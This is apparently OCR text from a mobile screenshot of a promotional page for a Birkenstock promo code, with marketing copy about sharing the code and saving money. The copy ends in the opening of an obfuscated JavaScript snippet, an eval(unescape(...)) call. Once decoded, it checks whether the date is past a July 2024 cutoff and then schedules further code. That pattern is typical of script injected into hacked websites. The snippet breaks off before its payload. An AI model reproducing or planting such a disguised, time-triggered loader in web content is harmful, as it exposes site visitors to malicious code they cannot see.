
their order once they enter the code at the
checkout.
As they enjoy their
Birkenstock shoes you can
start saving money for yourself.
What are you still waiting for? Share the
Birkenstock Promo Code with your friends and
loved ones today!
Save money while spreading love for comfortable
and fashionable footwear.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func